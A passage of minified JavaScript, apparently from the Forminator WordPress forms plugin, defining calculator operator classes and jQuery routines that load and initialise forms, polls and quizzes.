n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["+"],t.precedence=100,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return t+e}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.operator.abstract":12}],27:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.operator.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["/"],t.precedence=200,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return t/e}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.operator.abstract":12}],28:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.operator.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["^"],t.precedence=300,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return Math.pow(t,e)}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.operator.abstract":12}],29:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.operator.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["%"],t.precedence=200,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return t%e}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.operator.abstract":12}],30:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.operator.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["*"],t.precedence=200,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return t*e}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.operator.abstract":12}],31:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.operator.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["-"],t.precedence=100,t.operatesUnary=!0,t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"operate",value:function(t,e){return t-e}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.operator.abstract":12}]},{},[1]),[].includes||(Array.prototype.includes=function(t,e){"use strict";var r=Object(this),n=parseInt(r.length)||0;if(0!==n){var o,e=parseInt(e)||0;for(0<=e?o=e:(o=n+e)<0&&(o=0);o<n;){var i=r[o];if(t===i||t!=t&&i!=i)return!0;o++}}return!1});class forminatorFrontUtils{constructor(){}field_is_checkbox(t){var e=!1;return t.each(function(){if("checkbox"===jQuery(this).attr("type"))return!(e=!0)}),e}field_is_radio(t){var e=!1;return t.each(function(){if("radio"===jQuery(this).attr("type"))return!(e=!0)}),e}field_is_select(t){return t.is("select")}field_has_inputMask(t){var e=!1;return t.each(function(){if(void 0!==jQuery(this).attr("data-inputmask"))return!(e=!0)}),e}get_field_value(t){var e=0,r=0,n=null;return this.field_is_radio(t)?(n=t.filter(":checked")).length&&void 0!==(r=n.data("calculation"))&&(e=Number(r)):this.field_is_checkbox(t)?t.each(function(){jQuery(this).is(":checked")&&void 0!==(r=jQuery(this).data("calculation"))&&(e+=Number(r))}):this.field_is_select(t)?(n=t.find("option").filter(":selected")).length&&void 0!==(r=n.data("calculation"))&&(e=Number(r)):this.field_has_inputMask(t)?e=parseFloat(t.inputmask("unmaskedvalue").replace(",",".")):t.length&&(n=t.val(),e=parseFloat(n.replace(",","."))),isNaN(e)?0:e}}void 0===window.forminatorUtils&&(window.forminatorUtils=function(){return new forminatorFrontUtils}),function(l,f,a){"use strict";var r="forminatorLoader",n={action:"",type:"",id:"",render_id:"",is_preview:"",preview_data:[],nonce:!1,last_submit_data:{},extra:{}};function e(t,e){this.element=t,this.$el=l(this.element),this.settings=l.extend({},n,e),this._defaults=n,this._name=r,this.frontInitCalled=!1,this.scriptsQue=[],this.frontOptions=null,this.leadFrontOptions=null,this.init()}l.extend(e.prototype,{init:function(){var t=decodeURI(a.location.search).replace(/(^\?)/,"").split("&").map(function(t){return this[(t=t.split("="))[0]]=t[1],this}.bind({}))[0];t.action=this.settings.action,t.type=this.settings.type,t.id=this.settings.id,t.render_id=this.settings.render_id,t.is_preview=this.settings.is_preview,t.preview_data=JSON.stringify(this.settings.preview_data),t.last_submit_data=this.settings.last_submit_data,t.extra=this.settings.extra,t.nonce=this.settings.nonce,void 0!==this.settings.has_lead&&(t.has_lead=this.settings.has_lead,t.leads_id=this.settings.leads_id),this.load_ajax(t),this.handleDiviPopup()},load_ajax:function(o){var i=this;l.ajax({type:"POST",url:f.ForminatorFront.ajaxUrl,data:o,cache:!1,beforeSend:function(){l(a).trigger("before.load.forminator",o.id)},success:function(t){if(t.success){var e=t.data;if(l(a).trigger("response.success.load.forminator",o.id,t),!e.is_ajax_load)return!1;var r,n=[];(n=void 0===e.pagination_config&&void 0!==e.options.pagination_config?e.options.pagination_config:n)&&(f.Forminator_Cform_Paginations=f.Forminator_Cform_Paginations||[],f.Forminator_Cform_Paginations[o.id]=n),i.frontOptions=e.options||null,void 0===f.Forminator_Cform_Paginations&&i.frontOptions.pagination_config&&(f.Forminator_Cform_Paginations=f.Forminator_Cform_Paginations||[],f.Forminator_Cform_Paginations[o.id]=i.frontOptions.pagination_config),void 0!==e.lead_options&&(i.leadFrontOptions=e.lead_options||null,void 0===f.Forminator_Cform_Paginations)&&i.leadFrontOptions.pagination_config&&(f.Forminator_Cform_Paginations=f.Forminator_Cform_Paginations||[],f.Forminator_Cform_Paginations[o.leads_id]=i.leadFrontOptions.pagination_config),e.html&&(n=e.style||null,r=e.script||null,i.render_html(e.html,n,r)),e.styles&&i.maybe_append_styles(e.styles),e.scripts&&i.maybe_append_scripts(e.scripts),!e.scripts&&i.frontOptions&&i.init_front()}else l(a).trigger("response.error.load.forminator",o.id,t)},error:function(){l(a).trigger("request.error.load.forminator",o.id)}}).always(function(){l(a).trigger("after.load.forminator",o.id)})},render_html:function(t,e,r){var n=this.settings.id,o=this.settings.render_id,i="",a=null;(a=this.$el.find(".forminator-response-message")).length&&(i=a.get(0).outerHTML),(a=this.$el.find(".forminator-poll-response-message")).length&&(i=a.get(0).outerHTML),this.$el.parent().hasClass("forminator-guttenberg")?this.$el.parent().html(t):this.$el.replaceWith(t),l("#forminator-module-"+n+"[data-forminator-render="+o+"]").hide(),i&&(l("#forminator-module-"+n+"[data-forminator-render="+o+"] .forminator-response-message").replaceWith(i),l("#forminator-module-"+n+"[data-forminator-render="+o+"] .forminator-poll-response-message").replaceWith(i)),e&&(l("style#forminator-module-"+n).length&&l("style#forminator-module-"+n).remove(),l("body").append(e)),r&&l("body").append(r)},maybe_append_styles:function(t){for(var e in t){var r;t.hasOwnProperty(e)&&!l("link#"+e).length&&((r=l("<link>")).attr("rel","stylesheet"),r.attr("id",e),r.attr("type","text/css"),r.attr("media","all"),r.attr("href",t[e].src),l("head").append(r))}},maybe_append_scripts:function(t){var e,r=[],n=l("body").find(".hustle-ui").length,o=l("body").find("script[src^='https://www.paypal.com/sdk/js']").attr("src");for(e in t)if(t.hasOwnProperty(e)){var i=t[e].on,a=t[e].load;if("window"===i){if(f[a]&&"forminator-google-recaptcha"!==e&&0===n)continue}else if("$"===i&&l.fn[a])continue;i={};i.src=t[e].src,i.async=t[e].async??!0,i.src!==o&&(r.push(i),this.scriptsQue.push(e))}if(this.scriptsQue.length)for(var s in r)r.hasOwnProperty(s)&&this.load_script(r[s]);else this.init_front()},load_script:function(t){var e=this,r=a.createElement("script"),n=a.getElementsByTagName("body")[0];r.type="text/javascript",r.src=t.src,r.async=t.async,r.defer=!0,r.onload=function(){e.script_on_load()},0===l('script[src="'+r.src+'"]').length?n.appendChild(r):e.script_on_load()},script_on_load:function(){this.scriptsQue.pop(),this.scriptsQue.length||this.init_front()},init_front:function(){var t,e,r,n;this.frontInitCalled||(this.frontInitCalled=!0,n=this.settings.id,t=this.settings.render_id,e=this.frontOptions||null,r=this.leadFrontOptions||null,e&&l("#forminator-module-"+n+'[data-forminator-render="'+t+'"]').forminatorFront(e),void 0!==this.settings.has_lead&&r&&(n=this.settings.leads_id,l("#forminator-module-"+n+'[data-forminator-render="'+t+'"]').forminatorFront(r)),this.init_window_vars())},init_window_vars:function(){var t;"undefined"!=typeof ForminatorValidationErrors&&void 0!==(t=jQuery(ForminatorValidationErrors.selector).data("forminatorFrontSubmit"))&&t.show_messages(ForminatorValidationErrors.errors),"undefined"!=typeof ForminatorFormHider&&void 0!==(t=jQuery(ForminatorFormHider.selector).data("forminatorFront"))&&t.hide()},handleDiviPopup:function(){var e=this;"undefined"!=typeof DiviArea&&DiviArea.addAction("show_area",function(t){0!==t.find("#"+e.element.id).length&&(e.frontInitCalled=!1,e.init_front(),forminator_render_hcaptcha())})}}),l.fn[r]=function(t){return this.each(function(){l.data(this,r)||l.data(this,r,new e(this,t))})}}(jQuery,window,document),function(l,f,s){"use strict";var r="forminatorFront",n={form_type:"custom-form",rules:{},messages:{},conditions:{},inline_validation:!1,print_value:!1,chart_design:"bar",chart_options:{},forminator_fields:[],general_messages:{calculation_error:"Failed to calculate field.",payment_require_ssl_error:"SSL required to submit this form, please check your URL.",payment_require_amount_error:"PayPal amount must be greater than 0.",form_has_error:"Please correct the errors before submission."},payment_require_ssl:!1};function e(t,e){this.element=t,this.$el=l(this.element),this.forminator_selector="#"+l(this.element).attr("id")+'[data-forminator-render="'+l(this.element).data("forminator-render")+'"]',this.forminator_loader_selector='div[data-forminator-render="'+l(this.element).data("forminator-render")+'"][data-form="'+l(this.element).attr("id")+'"]',this.settings=l.extend({},n,e),void 0!==this.settings.messages&&(this.settings.messages=this.maybeParseStringToJson(this.settings.messages,"object")),void 0!==this.settings.rules&&(this.settings.rules=this.maybeParseStringToJson(this.settings.rules,"object")),void 0!==this.settings.calendar&&(this.settings.calendar=this.maybeParseStringToJson(this.settings.calendar,"array")),this._defaults=n,this._name=r,this.form_id=0,this.template_type="",this.init(),this.handleDiviPopup()}function t(){l(".forminator-custom-form").find(".forminator-label").on("click",function(t){t.preventDefault();t=l(this);t.next("#"+t.attr("for")).focus()})}l.extend(e.prototype,{init:function(){var e=this;switch(0<this.$el.find('input[name="form_id"]').length&&(this.form_id=this.$el.find('input[name="form_id"]').val()),0<this.$el.find('input[name="form_type"]').length&&(this.template_type=this.$el.find('input[name="form_type"]').val()),l(this.forminator_loader_selector).remove(),0===this.$el.closest(".wph-modal").length&&this.$el.show(),l(s).on("hustle:module:displayed",function(t,e){l(".wph-modal-active").find("form").css("display","")}),e.reint_intlTelInput(),setTimeout(function(){l(".wph-modal-active").find("form").css("display","")},10),this.settings.form_type){case"custom-form":l(this.element).each(function(){e.init_custom_form(this)}),this.$el.on("forminator-clone-group",function(t){e.init_custom_form(t.target)});break;case"poll":this.init_poll_form();break;case"quiz":this.init_quiz_form()}var t={form_type:e.settings.form_type,forminator_selector:e.forminator_selector,chart_design:e.settings.chart_design,chart_options:e.settings.chart_options,has_quiz_loader:e.settings.has_quiz_loader,has_loader:e.settings.has_loader,loader_label:e.settings.loader_label,resetEnabled:e.settings.is_reset_enabled,inline_validation:e.settings.inline_validation};"leads"!==this.template_type&&"quiz"!==this.settings.form_type||(t.form_placement=e.settings.form_placement,t.hasLeads=e.settings.hasLeads,t.leads_id=e.settings.leads_id,t.quiz_id=e.settings.quiz_id,t.skip_form=e.settings.skip_form),l(this.element).forminatorFrontSubmit(t),this.activate_field(),this.small_form(),l(s).trigger("forminator:form:added")},init_custom_form:function(t){var e,r,n=this,o=this.$el.find(".forminator-save-draft-link"),i=0!==o.length,a=(this.init_intlTelInput_validation(t),this.settings.inline_validation&&l(t).forminatorFrontValidate({rules:n.settings.rules,messages:n.settings.messages}),l(t).forminatorFrontCalculate({forminatorFields:n.settings.forminator_fields,generalMessages:n.settings.general_messages,memoizeTime:n.settings.calcs_memoize_time||300}),l(t).forminatorFrontMergeTags({forminatorFields:n.settings.forminator_fields,print_value:n.settings.print_value}),this.init_pagination(t),l(t).find('div[data-is-payment="true"], input[data-is-payment="true"]').first(),n.settings.has_stripe&&(r=l(this.element).find(".forminator-stripe-element").first(),l(n.element).is(":visible")&&this.renderStripe(n,r),l(s).on("forminator:form:added",function(){n.renderStripe(n,r)})),!n.settings.has_paypal||l(n.element).closest(".et_pb_section").length&&!l(n.element).is(":visible")||l(this.element).forminatorFrontPayPal({type:"paypal",paymentEl:this.settings.paypal_config,paymentRequireSsl:n.settings.payment_require_ssl,generalMessages:n.settings.general_messages,has_loader:n.settings.has_loader,loader_label:n.settings.loader_label}),l(t).forminatorFrontCondition(this.settings.conditions,this.settings.calendar),this.init_fui(t),l(t).find(".forminator-datepicker").forminatorFrontDatePicker(this.settings.calendar),this.responsive_captcha(t),this.field_counter(t),this.field_number(t),this.field_time(),l(t).find(".forminator-multi-upload").forminatorFrontMultiFile(this.$el),this.upload_field(t),this.init_login_2FA(),n.maybeRemoveDuplicateFields(t),n.checkComplianzBlocker(),l(f).on("resize",function(){n.responsive_captcha(t)}),l(f).on("load",function(){n.maybeRemoveDuplicateFields(t)}),i?this.$el.serializeArray():"");this.$el.find(".forminator-field input, .forminator-row input[type=hidden], .forminator-field select, .forminator-field textarea, .forminator-field-signature").on("change input",function(t){i&&o.hasClass("disabled")&&(clearTimeout(e),e=setTimeout(function(){n.maybe_enable_save_draft(o,a)},500))}),void 0!==n.settings.hasLeads&&("beginning"===n.settings.form_placement&&l("#forminator-module-"+this.settings.quiz_id).css({height:0,opacity:0,overflow:"hidden",visibility:"hidden","pointer-events":"none",margin:0,padding:0,border:0}),"end"===n.settings.form_placement)&&l(t).css({height:0,opacity:0,overflow:"hidden",visibility:"hidden","pointer-events":"none",margin:0,padding:0,border:0})},init_poll_form:function(){var o=this,i=this.$el.find("fieldset"),t=this.$el.find(".forminator-radio input"),a=this.$el.find(".forminator-input"),s=a.closest(".forminator-field");FUI.inputStates(a),t.on("click",function(){s.addClass("forminator-hidden"),s.attr("aria-hidden","true"),a.removeAttr("tabindex"),a.attr("name","");var t,e=this.checked,r=l(this).attr("id"),n=l(this).attr("name");return i.removeClass("forminator-has_error"),o.$el.find(".forminator-input#"+r+"-extra").length&&(t=(r=o.$el.find(".forminator-input#"+r+"-extra")).closest(".forminator-field"),e?(r.attr("name",n+"-extra"),t.removeClass("forminator-hidden"),t.removeAttr("aria-hidden"),r.attr("tabindex","-1"),r.focus()):(t.addClass("forminator-hidden"),t.attr("aria-hidden","true"),r.removeAttr("tabindex"))),!0}),this.$el.hasClass("forminator-poll-disabled")&&this.$el.find(".forminator-radio").each(function(){l(this).addClass("forminator-disabled"),l(this).find("input").attr("disabled",!0)})},init_quiz_form:function(){var a=this,t=void 0!==a.settings.form_placement?a.settings.form_placement:"",e=void 0!==a.settings.quiz_id?a.settings.quiz_id:0;this.$el.find(".forminator-button:not(.forminator-quiz-start)").each(function(){l(this).prop("disabled",!0)}),this.$el.find(".forminator-answer input").each(function(){l(this).attr("checked",!1)}),this.$el.find(".forminator-result--info button").on("click",function(){location.reload()}),l("#forminator-quiz-leads-"+e+" .forminator-quiz-intro .forminator-quiz-start").on("click",function(t){t.preventDefault(),l(this).closest(".forminator-quiz-intro").hide(),a.$el.prepend('<button class="forminator-button forminator-quiz-start forminator-hidden"></button>').find(".forminator-quiz-start").trigger("click").remove()}),this.$el.on("click",".forminator-quiz-start",function(t){t.preventDefault(),a.$el.find(".forminator-quiz-intro").hide(),a.$el.find(".forminator-pagination").removeClass("forminator-hidden");t={totalSteps:a.$el.find(".forminator-pagination").length-1,step:0,quiz:!0};a.settings.text_next&&(t.next_button=a.settings.text_next),a.settings.text_prev&&(t.prev_button=a.settings.text_prev),a.settings.submit_class&&(t.submitButtonClass=a.settings.submit_class),l(a.element).forminatorFrontPagination(t)}),"end"!==t&&this.$el.find(".forminator-submit-rightaway").on("click",function(){a.$el.submit(),l(this).closest(".forminator-question").find(".forminator-submit-rightaway").addClass("forminator-has-been-disabled").attr("disabled","disabled")}),a.settings.hasLeads&&("beginning"===t&&a.$el.css({height:0,opacity:0,overflow:"hidden",visibility:"hidden","pointer-events":"none",margin:0,padding:0,border:0}),"end"===t)&&(a.$el.closest("div").find("#forminator-module-"+a.settings.leads_id).css({height:0,opacity:0,overflow:"hidden",visibility:"hidden","pointer-events":"none",margin:0,padding:0,border:0}),l("#forminator-quiz-leads-"+e+" .forminator-lead-form-skip").hide()),this.$el.on("click",".forminator-social--icon a",function(t){t.preventDefault();var t=l(this).data("social"),e=l(this).closest(".forminator-social--icons").data("url"),r=l(this).closest(".forminator-social--icons").data("message"),e={facebook:"https://www.facebook.com/sharer/sharer.php?u="+e+"&quote="+(r=encodeURIComponent(r)),twitter:"https://twitter.com/intent/tweet?&url="+e+"&text="+r,google:"https://plus.google.com/share?url="+e,linkedin:"https://www.linkedin.com/shareArticle?mini=true&url="+e+"&title="+r};if(void 0!==e[t])return r=f.open(e[t],t,"height="+l(f).height()+",width="+l(f).width()),f.focus&&r.focus(),!1}),this.$el.on("change",".forminator-answer input",function(t){var e=!!l(this).closest(".forminator-pagination").length,r=e?l(this).closest(".forminator-pagination"):a.$el,n=r.find(".forminator-answer input:checked").length,o=r.find(".forminator-question").length,r=l(this).closest(".forminator-question"),i=r.data("multichoice");a.$el.find(".forminator-button:not(.forminator-button-back)").each(function(){var t=n<o;l(this).prop("disabled",t),e&&(t?l(this).addClass("forminator-disabled"):l(this).removeClass("forminator-disabled"))}),this.checked&&!1===i&&r.find(".forminator-answer").not(l(this).parent(".forminator-answer")).each(function(t,e){l(e).find("> input").prop("checked",!1)})})},small_form:function(){var t,e=l(this.element),r=e.width();783<Math.max(s.documentElement.clientWidth,f.innerWidth||0)&&(e.hasClass("forminator-size--small")?480<r&&e.removeClass("forminator-size--small"):(t=e.closest(".hustle-content"),e.is(":visible")&&r<=480&&!t.length&&e.addClass("forminator-size--small")))},init_intlTelInput_validation:function(t){var a=l(t),s=a.is(".forminator-design--material");a.find(".forminator-field--phone").each(function(){var t,e,r=this,n=l(this).data("national_mode"),o=l(this).data("country"),i=l(this).data("validation");void 0!==n&&(n={nationalMode:"enabled"===n,initialCountry:void 0!==o?o:"us",utilsScript:f.ForminatorFront.cform.intlTelInput_utils_script},void 0!==i&&"standard"===i&&(n.allowDropdown=!1),void 0!==i&&"international"===i&&(n.autoHideDialCode=!1),t=l(this).intlTelInput(n),void 